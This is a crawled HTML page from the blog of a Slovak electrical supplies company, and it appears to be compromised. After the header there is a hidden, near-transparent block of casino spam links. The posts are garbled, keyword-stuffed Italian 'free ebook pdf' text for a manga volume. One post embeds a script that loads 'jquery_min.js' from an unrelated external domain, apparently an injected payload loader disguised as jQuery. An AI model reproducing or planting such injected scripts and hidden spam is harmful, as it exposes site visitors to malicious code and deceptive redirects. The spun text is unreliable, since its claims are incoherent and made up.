

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evos.sk/page/2/
body_size: 24582
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Evos &#8211; Stránka 2 &#8211; firma s tradíciou</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Evos &raquo;" href="https://evos.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Evos &raquo;" href="https://evos.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/evos.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.11"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css-css'  href='https://evos.sk/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.68' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css'  href='https://evos.sk/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.68' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://evos.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://evos.sk/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://evos.sk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://evos.sk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://evos.sk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.70' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://evos.sk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.70' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-google-fonts-css'  href='//fonts.googleapis.com/css?family=Crimson+Text%3A700%7CRoboto%3A400%2C700%2C900%2C300&#038;ver=5.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-fontawesome-css'  href='https://evos.sk/wp-content/themes/himalayas/font-awesome/css/font-awesome.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-style-css'  href='https://evos.sk/wp-content/themes/himalayas/style.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='himalayas-featured-image-popup-css-css'  href='https://evos.sk/wp-content/themes/himalayas/js/magnific-popup/magnific-popup.css?ver=1.2.7' type='text/css' media='all' />
<script type='text/javascript' src='https://evos.sk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&#038;v=3.exp&#038;key=AIzaSyBMWPhZdxcpwpfXBrGPGmz8zMjwJJt83mc&#038;ver=5.7.11' id='gmwd_map-js-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.68' id='frontend_init_map-js-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.68' id='frontend_main-js-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.70' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://evos.sk/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Toto nie je platn\u00e1 e-mailov\u00e1 adresa.","bwg_search_result":"Nie s\u00fa \u017eiadne z\u00e1bery, ktor\u00e9 zodpovedaj\u00fa zadan\u00fdm.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"H\u013eada\u0165","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Zobrazi\u0165 koment\u00e1re","bwg_hide_comments":"Skry\u0165 koment\u00e1re","bwg_restore":"Obnovi\u0165","bwg_maximize":"Maximalizova\u0165","bwg_fullscreen":"Cel\u00e1 obrazovka","bwg_exit_fullscreen":"Ukon\u010dite cel\u00e1 obrazovka","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pauza","is_pro":"","bwg_play":"Play","bwg_pause":"Pauza","bwg_hide_info":"Skry\u0165","bwg_show_info":"Zobrazi\u0165 inform\u00e1cie","bwg_hide_rating":"Skry\u0165 hodnotenie","bwg_show_rating":"Zobrazi\u0165 hodnotenia","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/evos.sk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evos.sk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.70' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://evos.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evos.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://evos.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
<!--buffer start custom--!>
<!--start callback custom--!>

		<style type="text/css"> .about-btn a:hover,.bttn:hover,.icon-img-wrap:hover,.navigation .nav-links a:hover,.service_icon_class .image-wrap:hover i,.slider-readmore:before,.subscribe-form .subscribe-submit .subscribe-btn,button,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.contact-form-wrapper input[type=submit],.default-wp-page a:hover,.team-desc-wrapper{background:#1e73be}a, .cta-text-btn:hover,.blog-readmore:hover, .entry-meta a:hover,.entry-meta > span:hover::before,#content .comments-area article header cite a:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover,.comment .comment-reply-link:hover{color:#1e73be}.comments-area .comment-author-link span{background-color:#1e73be}.slider-readmore:hover{border:1px solid #1e73be}.icon-wrap:hover,.image-wrap:hover,.port-link a:hover{border-color:#1e73be}.main-title:after,.main-title:before{border-top:2px solid #1e73be}.blog-view,.port-link a:hover{background:#1e73be}.port-title-wrapper .port-desc{color:#1e73be}#top-footer a:hover,.blog-title a:hover,.entry-title a:hover,.footer-nav li a:hover,.footer-social a:hover,.widget ul li a:hover,.widget ul li:hover:before{color:#1e73be}.scrollup{background-color:#1e73be}#stick-navigation li.current-one-page-item a,#stick-navigation li:hover a,.blog-hover-link a:hover,.entry-btn .btn:hover{background:#1e73be}#secondary .widget-title:after,#top-footer .widget-title:after{background:#1e73be}.widget-tags a:hover,.sub-toggle{background:#1e73be;border:1px solid #1e73be}#site-navigation .menu li.current-one-page-item > a,#site-navigation .menu li:hover > a,.about-title a:hover,.caption-title a:hover,.header-wrapper.no-slider #site-navigation .menu li.current-one-page-item > a,.header-wrapper.no-slider #site-navigation .menu li:hover > a,.header-wrapper.no-slider .search-icon:hover,.header-wrapper.stick #site-navigation .menu li.current-one-page-item > a,.header-wrapper.stick #site-navigation .menu li:hover > a,.header-wrapper.stick .search-icon:hover,.scroll-down,.search-icon:hover,.service-title a:hover,.service-read-more:hover,.num-404,blog-readmore:hover{color:#1e73be}.error{background:#1e73be}.blog-view:hover,.scrollup:hover,.contact-form-wrapper input[type="submit"]:hover{background:#004b96}.blog-view{border-color:#004b96}.posted-date span a:hover, .copyright-text a:hover,.contact-content a:hover,.logged-in-as a:hover, .logged-in-as a hover{color:#004b96}.widget_call_to_action_block .parallax-overlay,.search-box,.scrollup,.sub-toggle:hover{background-color:rgba(30,115,190, 0.85)}.author-box{border:1px solid #1e73be}</style>
		</head>

<body class="home blog paged wp-embed-responsive paged-2 stick  transparent">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header clearfix" role="banner">
		<div class="header-wrapper clearfix">
			<div class="tg-container">

								<div id="header-text" class="">
											<h1 id="site-title">
							<a href="https://evos.sk/" title="Evos" rel="home">Evos</a>
						</h1>
											<p id="site-description">firma s tradíciou</p>
									</div><!-- #header-text -->

				<div class="menu-search-wrapper">

					<div class="home-search">

						<div class="search-icon">
							<i class="fa fa-search"> </i>
						</div>

						<div class="search-box">
							<div class="close"> &times;</div>
							<form role="search" method="get" class="searchform" action="https://evos.sk/">
	<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	<button type="submit" class="searchsubmit" name="submit" value="Search"><i class="fa fa-search"></i></button>
</form>						</div>
					</div> <!-- home-search-end -->

					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle hide"></span>
						<div class="menu-primary-container"><ul id="menu-menu1" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://evos.sk/o-nas/">O nás</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://evos.sk/elektro-2/">Elektro</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://evos.sk/elektro/">Predajňa elektroinštalačný materiál</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://evos.sk/elektroinstalacie/">Elektroinštalácie</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://evos.sk/76-2/">Konzultácie a odborné poradenstvo</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://evos.sk/destinacna-a-reklamna-agentura/">Destinačná a reklamná agentúra</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://evos.sk/webove-stranky/">Webové stránky</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://evos.sk/studie-pre-nemotorovu-dopravu/">Štúdie nemotorovej dopravy</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://evos.sk/kontakt/">Kontakt</a></li>
</ul></div>					</nav> <!-- nav-end -->
				</div> <!-- Menu-search-wrapper end -->
			</div><!-- tg-container -->
		</div><!-- header-wrapepr end -->

		
		
   <div id="home" class="slider-wrapper">

      <div class="bxslider">
                     <div class="slides">

               <div class="parallax-overlay"> </div>

               <figure>
                  <img width="1610" height="780" src="https://evos.sk/wp-content/uploads/2019/10/banner1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://evos.sk/wp-content/uploads/2019/10/banner1.jpg 1610w, https://evos.sk/wp-content/uploads/2019/10/banner1-300x145.jpg 300w, https://evos.sk/wp-content/uploads/2019/10/banner1-768x372.jpg 768w, https://evos.sk/wp-content/uploads/2019/10/banner1-1024x496.jpg 1024w" sizes="(max-width: 1610px) 100vw, 1610px" />               </figure>

                                 <div class="tg-container">

                                             <h3 class="caption-title">
                           <span>EVOS spol s.r.o.</span>
                        </h3>
                                       </div>
                           </div>
                  </div><!-- bxslider -->
   </div>
	</header>

		

?>

<div style="position:absolute; filter:alpha(opacity=0);opacity:0.003;z-index:8;">
<h3>Mobilné kasíno s ním platba za skutočné peniaze 2023</h3>

<p>	
<ol>
    <li>
        <a href="http://evos.sk/?p=3898">?p=3898</a>: Booming Games slot machine hviezdy dvoch trpaslíkov, ktorí sú zjavne kvalifikovaní v ťažbe zlata.
    </li>
    <li>
        <a href="http://evos.sk/?p=3943">?p=3943</a> - Pre tých, ktorí nevedia, vysoká volatilita znamená, že šance na výhru sú málo a ďaleko od seba, ale výhry sú zvyčajne veľké.
    </li>
    <li>
        <a href="http://evos.sk/?p=5293">?p=5293</a>: Možno neexistuje jediná udalosť, ktorá by presnejšie zapuzdrila, čo to znamená byť americkým športovým fanúšikom.
    </li>
</ol>
</p>

<h3>Elektronické kasíno s najlepším bonusom</h3>

<p>
    <dl>
  <dt><a href="http://evos.sk/?p=5299">?p=5299</a></dt>
    <dd>Okrem bonusu bingo dostanete aj 30 otočení na slote NetEnt, Starburst.</dd>
  <dt><a href="http://evos.sk/?p=5859">?p=5859</a></dt>
    <dd>Jack Million promotions sú skutočne mimoriadne a odmeňujú hráčov každý týždeň, celý týždeň.</dd>
    <dd>Nižšia volatilita má tendenciu vytvárať konzistentnejšie hry.</dd>
</dl>
</p>

<h3>Najlepšie spôsoby ako vyhrať na online automatoch</h3>

<p>
<a href="http://evos.sk/?p=6373">?p=6373</a></br>
Náš sprievodca Rainbow Riches musel byť rýchlo aktualizovaný po pridaní fantastickej verzie Slingo.</br>
<a href="http://evos.sk/?p=6597">?p=6597</a></br>
Okrem vyššie uvedených stolových hier, Betsoft tiež robí video poker hry.</br>
<a href="http://evos.sk/?p=7119">?p=7119</a></br>
</p>



</div>

	<div id="content" class="site-content">
		<section id="himalayas_portfolio_widget-2" class="widget widget_portfolio_block clearfix">
		<div id="Portfolio">
			<div class="section-wrapper">
				<div class="tg-container">
					<div class="section-title-wrapper">
						<h2 class="main-title">O nás</h2> <h4
							class="sub-title"> 
História spoločnosti

Už 25 rokov kvalitných služieb pre zákazníkov v Holíči a blízkom okolí. To je kredit firmy EVOS Holíč. V súčasnosti patrí hádam najstarším firmám v regióne. Aj predajňa s elektroinštalačným materiálom stále slúži už od roku 1992 k spokojnosti zákazníkov. Predajňa je hádam jediná v Holíči, ktorá je toľko rokov na pôvodnom mieste. K tomu sa dá len dodať, “Je to základ pôvodnej tradície, keď sa firmy dedili z otcov na synov a navrátenie tradičných hodnôt, ktoré si vo vyspelej Európe najviac vážia”.

V posledných rokoch firma pôsobí aj v oblasti reklamy a marketingu so zameraním na cestovný ruch a zabezpečuje technickú prevádzku regionálneho webové portálu. 

 


Základným cieľom je spokojnosť zákazníka,
Vvybudovanie samostatnej a finančne stabilnej spoločnosti so silnými stránkami – rýchlosť, kvalita, odbornosť, optimálna cena.
Zachovanie tradície, zdokonalenie služby zákazníkom s maximálnou kvalitou a aktívnym prístupom.
Upevňovanie vzťahov s partnermi, poskytovať informácie o spoločnosti, získavať si ich dôveru, akceptovateľnosť.
 </h4> 					</div>
				</div>

							</div>
		</div><!-- .section-wrapper -->

		</section><section id="himalayas_portfolio_widget-3" class="widget widget_portfolio_block clearfix">
		<div id="Portfolio">
			<div class="section-wrapper">
				<div class="tg-container">
					<div class="section-title-wrapper">
						<h2 class="main-title">Otváracie hodiny</h2> <h4
							class="sub-title"> 
Pondelok - Piatok: 8:00 - 16:30 hod.
Prestávka na obed 11:30 - 12:00 hod.
Sobota: 8:00 - 11:00 hod.
 </h4> 					</div>
				</div>

							</div>
		</div><!-- .section-wrapper -->

		</section>		   <main id="main" class="clearfix right_sidebar">
				<div class="tg-container">
					<div id="primary" class="content-area">

		            
<article id="post-2028" class="post-2028 post type-post status-publish format-standard hentry category-nezaradene">
   <h2 class="entry-title"><a href="https://evos.sk/one-piece-vol-67-scaricare-ebook-2/" title="One Piece, Vol. 67 : Scaricare eBook">One Piece, Vol. 67 : Scaricare eBook</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://evos.sk/one-piece-vol-67-scaricare-ebook-2/" title="5:55" rel="bookmark"> <time class="entry-date published" datetime="2025-11-26T05:55:17+02:00">26. novembra 2025</time><time class="updated" datetime="2025-12-06T09:55:21+02:00">6. decembra 2025</time></a></span>
			<span class="byline author vcard"><a href="https://evos.sk/author/peter/" title="Peter">Peter</a></span>

							<span class="cat-links"><a href="https://evos.sk/category/nezaradene/" rel="category tag">Nezaradené</a></span>
			</div>
   <div class="entry-content">
      <h1>One Piece, Vol. 67 , Eiichiro Oda</h1>
<p>Uno degli aspetti più sorprendenti di questo libro è la sua capacità di bilanciare la vasta portata della storia con i dettagli intimi dell&#8217;esperienza individuale, creando online senso di profondità e complessità che è davvero notevole. Penso che l&#8217;uso del linguaggio dell&#8217;autore fosse spesso eccessivamente elaborato, il che rendeva la storia densa e difficile da seguire a volte. Ero scettico all&#8217;inizio, ma l&#8217;ambientazione inquietante del libro e l&#8217;isolamento di Ellie sull&#8217;isola creano ebooks narrazione coinvolgente. Le descrizioni sono vivide, facendo rivivere l&#8217;isola infestata.</p>
<p>Con la sua costruzione di un mondo ricco di dettagli e personaggi memorabili, questa storia ha il potenziale per diventare One Piece, Vol. 67 classico nel genere della fantascienza, e mi sento grato di aver avuto la possibilità di viverla. L&#8217;esplorazione della condizione umana nella storia era sia sfumata che multifacetta, un esame complesso e stimolante delle nostre speranze e delle nostre paure. Mentre libro mi sentivo come se stessi svelando un mistero, scoprendo lentamente le prove e mettendo insieme il puzzle, come un detective che risolve un crimine.</p>
<p>L&#8217;esperienza di leggere un libro è qualcosa che non può essere replicata, ed è qualcosa che dovremmo apprezzare e valorizzare, poiché ci consente di crescere, imparare e connetterci con gli altri in un modo unico e potente. È un libro raro, che può evocare emozioni così forti, un senso così profondo di connessione e empatia, ma questo ha toccato il mio cuore e ha cambiato la mia vita in modi che sto ancora cercando di comprendere. Mi sono trovato profondamente coinvolto nella storia di Forrest e Chrissie. La sua dedizione a proteggerla era tanto ammirevole quanto commovente. È un libro raro quello che riesce a bilanciare ebooks online aspetti intimi e personali della vita dei suoi personaggi con i temi più ampi e universali che plasmano fb2 loro mondo, ma questo ci riesce con notevole disinvoltura.</p>
<h2>Versione eBook One Piece, Vol. 67</h2>
<p>Il dialogo era ebook gratis online tagliava la tensione come una lama, eppure, in qualche modo, la One Piece, Vol. 67 sembrava ancora stranamente attenuata, come se le vere profondità dell&#8217;emozione fossero rimaste inesplorate.</p>
<p>I personaggi erano One Piece, Vol. 67 e riconoscibili, ognuno di loro portava la sua prospettiva unica alla narrazione, anche se a volte la storia stessa sembrava un po&#8216; prevedibile e libro gratis pdf dipendente da dispositivi narrativi comodi. Nella sua esplorazione della condizione umana, il libro ha sollevato più domande di One Piece, Vol. 67 ne abbia risposte, lasciandomi con un senso di meraviglia e una profonda ammirazione per la complessità dell&#8217;esperienza umana, una complessità che è sia bella che terrificante.</p>
<p>Ho letto molti libri di questo genere, ma pdf gratis qualcosa in questo leggere ebook sembrava fresco e originale, la visione dell&#8217;autore sui temi e le idee familiari sembrava innovativa ed emozionante. La storia era un promemoria commovente libro pdf potere dell&#8217;amore e delle devastanti conseguenze della perdita, un fatto che era allo stesso tempo profondamente commovente e profondamente inquietante.</p>
<h3>Eiichiro Oda libro pdf</h3>
<p>Libri come questo ci ricordano che le relazioni sono complesse e multifaccettate, richiedono sforzo, comunicazione e impegno per riuscire. La scrittura è bella, ma la storia non ha del tutto mantenuto le sue promesse. Sono costantemente deluso dai libri della serie Magic School Bus per lettori più giovani. Semplicemente non catturano la magia degli originali. Il fatto che il libro sia epub gratis da Enric Jardí, che è chiaramente un esperto nel campo della ebook gratis italiano visiva, aggiunge alla libro online credibilità e autorità. L&#8217;editore, Bolchazy-Carducci, ha una reputazione per produrre libri di alta qualità in latino e greco One Piece, Vol. 67 e questo titolo non fa eccezione.</p>
<p>Chiudendo la copertina di leggere pdf romanzo, non riuscivo a scrollarmi di dosso la sensazione che i personaggi fossero diventati parte di me, le loro lotte e trionfi incisi nella mia memoria come cicatrici su una giacca di pelle consunta. Alla fine, sono stati e-book piccoli, quasi libro gratis pdf momenti di questo libro a rimanermi impressi, come il ricordo di una melodia che non riesci a collocare, ma che ti perseguita comunque.</p>
<p>Consiglio vivamente questo libro a chiunque sia interessato alla storia, alla cultura e alla politica, così come a coloro che apprezzano la narrazione complessa e sfumata. È incredibile come un libro possa catturare l&#8217;essenza di una relazione in modo così bello. La brevità del libro è sia una forza che una debolezza, copre molto terreno ma spesso a scapito leggere pdf profondità. L&#8217;esplorazione del condizionamento umano nel libro è stata sia commovente che potente, una storia inquietante e inaffondabile che è rimasta One Piece, Vol. 67 lungo dopo aver finito di leggere.</p>
<h3>One Piece, Vol. 67 pdf</h3>
<p>Come qualcuno che ama leggere, apprezzo come questo libro combini elementi di memoir, fiction e commento sociale per creare una narrazione unica e coinvolgente. L&#8217;uso della lingua dell&#8217;autore era simile a un artista maestro, una sinfonia di parole che risuonava nella mia mente a lungo dopo che l&#8217;ultima pagina era stata girata, un vero capolavoro d&#8217;arte. L&#8217;uso del linguaggio leggere ebook viscerale, evocando emozioni e reazioni forti. La storia delle sorelle March è una celebrazione dei legami che ci uniscono, pdf gratis da quanto possiamo allontanarci.</p>
<p>Alla fine, sono stati i piccoli momenti commoventi a rimanere, un promemoria che anche nelle storie più epiche, è il tocco umano che risuona veramente. *   Lo stile di scrittura di Karen Rock è coinvolgente e immersivo, rendendo facile perdersi nel mondo che ha creato e dimenticare tutto il resto. Il viaggio di Montel Williams è sia ispirante che educativo. La sua apertura sulle sue difficoltà con la sclerosi multipla è sia toccante che potenziante. Questo libro è una risorsa preziosa per chiunque voglia capire la condizione e le libro leggere ebooks essa presenta.</p>
<p>Mi sono avvicinato a questo libro con grandi aspettative, ma ciò che ho ottenuto è stato un sacchetto leggere epub da un lato la storia era coinvolgente e i personaggi erano ben sviluppati, ma One Piece, Vol. 67 lato la scrittura era spesso goffa libro gratis pdf troppo esplicativa.</p>
<p>Alla fine, sono le storie che rimangono con noi, a lungo dopo aver chiuso la copertina di un libro, e questo non fa eccezione, libro pdf un&#8217;impressione duratura sui lettori. La scrittura è eccellente, con uno stile audiolibro e coinvolgente che porta i personaggi e il mondo in vita, rendendo facile online pienamente coinvolti nella storia.</p>
<p>L&#8217;idea di una giornata di campo in una classe, italiano non solo leggere ebook studenti ma anche i nomi e i verbi partecipano, è un tocco unico e giocoso sulla narrazione tradizionale.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?One%20Piece%2C%20Vol.%2067"></script></p>
   </div>

   </article>

<article id="post-2026" class="post-2026 post type-post status-publish format-standard hentry category-nezaradene">
   <h2 class="entry-title"><a href="https://evos.sk/one-piece-vol-67-scaricare-ebook/" title="One Piece, Vol. 67 : Scaricare eBook">One Piece, Vol. 67 : Scaricare eBook</a></h2><div class="entry-meta"><span class="posted-on"><a href="https://evos.sk/one-piece-vol-67-scaricare-ebook/" title="5:55" rel="bookmark"> <time class="entry-date published" datetime="2025-11-26T05:55:17+02:00">26. novembra 2025</time><time class="updated" datetime="2025-12-06T09:55:18+02:00">6. decembra 2025</time></a></span>
			<span class="byline author vcard"><a href="https://evos.sk/author/peter/" title="Peter">Peter</a></span>

							<span class="cat-links"><a href="https://evos.sk/category/nezaradene/" rel="category tag">Nezaradené</a></span>
			</div>
   <div class="entry-content">
      <h1>One Piece, Vol. 67 , Eiichiro Oda</h1>
<p>Uno degli aspetti più sorprendenti di questo libro è la sua capacità di bilanciare la vasta portata della storia con i dettagli intimi dell&#8217;esperienza individuale, creando online senso di profondità e complessità che è davvero notevole. Penso che l&#8217;uso del linguaggio dell&#8217;autore fosse spesso eccessivamente elaborato, il che rendeva la storia densa e difficile da seguire a volte. Ero scettico all&#8217;inizio, ma l&#8217;ambientazione inquietante del libro e l&#8217;isolamento di Ellie sull&#8217;isola creano ebooks narrazione coinvolgente. Le descrizioni sono vivide, facendo rivivere l&#8217;isola infestata.</p>
<p>Con la sua costruzione di un mondo ricco di dettagli e personaggi memorabili, questa storia ha il potenziale per diventare One Piece, Vol. 67 classico nel genere della fantascienza, e mi sento grato di aver avuto la possibilità di viverla. L&#8217;esplorazione della condizione umana nella storia era sia sfumata che multifacetta, un esame complesso e stimolante delle nostre speranze e delle nostre paure. Mentre libro mi sentivo come se stessi svelando un mistero, scoprendo lentamente le prove e mettendo insieme il puzzle, come un detective che risolve un crimine.</p>
<p>L&#8217;esperienza di leggere un libro è qualcosa che non può essere replicata, ed è qualcosa che dovremmo apprezzare e valorizzare, poiché ci consente di crescere, imparare e connetterci con gli altri in un modo unico e potente. È un libro raro, che può evocare emozioni così forti, un senso così profondo di connessione e empatia, ma questo ha toccato il mio cuore e ha cambiato la mia vita in modi che sto ancora cercando di comprendere. Mi sono trovato profondamente coinvolto nella storia di Forrest e Chrissie. La sua dedizione a proteggerla era tanto ammirevole quanto commovente. È un libro raro quello che riesce a bilanciare ebooks online aspetti intimi e personali della vita dei suoi personaggi con i temi più ampi e universali che plasmano fb2 loro mondo, ma questo ci riesce con notevole disinvoltura.</p>
<h2>Versione eBook One Piece, Vol. 67</h2>
<p>Il dialogo era ebook gratis online tagliava la tensione come una lama, eppure, in qualche modo, la One Piece, Vol. 67 sembrava ancora stranamente attenuata, come se le vere profondità dell&#8217;emozione fossero rimaste inesplorate.</p>
<p>I personaggi erano One Piece, Vol. 67 e riconoscibili, ognuno di loro portava la sua prospettiva unica alla narrazione, anche se a volte la storia stessa sembrava un po&#8216; prevedibile e libro gratis pdf dipendente da dispositivi narrativi comodi. Nella sua esplorazione della condizione umana, il libro ha sollevato più domande di One Piece, Vol. 67 ne abbia risposte, lasciandomi con un senso di meraviglia e una profonda ammirazione per la complessità dell&#8217;esperienza umana, una complessità che è sia bella che terrificante.</p>
<p>Ho letto molti libri di questo genere, ma pdf gratis qualcosa in questo leggere ebook sembrava fresco e originale, la visione dell&#8217;autore sui temi e le idee familiari sembrava innovativa ed emozionante. La storia era un promemoria commovente libro pdf potere dell&#8217;amore e delle devastanti conseguenze della perdita, un fatto che era allo stesso tempo profondamente commovente e profondamente inquietante.</p>
<h3>Eiichiro Oda libro pdf</h3>
<p>Libri come questo ci ricordano che le relazioni sono complesse e multifaccettate, richiedono sforzo, comunicazione e impegno per riuscire. La scrittura è bella, ma la storia non ha del tutto mantenuto le sue promesse. Sono costantemente deluso dai libri della serie Magic School Bus per lettori più giovani. Semplicemente non catturano la magia degli originali. Il fatto che il libro sia epub gratis da Enric Jardí, che è chiaramente un esperto nel campo della ebook gratis italiano visiva, aggiunge alla libro online credibilità e autorità. L&#8217;editore, Bolchazy-Carducci, ha una reputazione per produrre libri di alta qualità in latino e greco One Piece, Vol. 67 e questo titolo non fa eccezione.</p>
